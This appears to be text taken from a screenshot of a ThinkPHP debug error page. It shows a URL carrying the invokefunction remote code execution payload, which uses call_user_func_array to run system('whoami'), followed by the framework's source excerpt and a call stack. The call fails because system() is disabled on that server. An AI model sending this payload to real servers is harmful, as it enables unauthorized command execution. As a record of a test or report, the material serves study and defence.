 不安全 ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
[2] ErrorException in App.php line 202
system() has been disabled for security reasons
193. * @param array $vars 变量
194. * @return mixed
195. */
196. public static function invokeFunction($function, $vars = [])
197. {
198. $reflect = new \ReflectionFunction($function);
199. $args = self::bindParams($reflect, $vars);
200. // 记录执行信息
201. self::$debug && Log::record('[ RUN ] ' . $reflect->__toString(), 'info');
202. return $reflect->invokeArgs($args);
203. }
204.
205. /**
206. * 调用反射执行类的方法 支持参数绑定
207. * @access public
208. * @param string|array $method 方法
209. * @param array $vars 变量
210. * @return mixed
211. */
Call Stack
1. in App.php line 202
2. at Error::appError(2, 'system() has been di...', '/www/wwwroot/ ..', 202, ['function' => 'call_user_func_array', 'vars' => ['system', ['whoami']], 'reflect' =>
object(ReflectionFunction), ...])
3. at system('whoami')
4. at call_user_func_array('system', ['whoami'])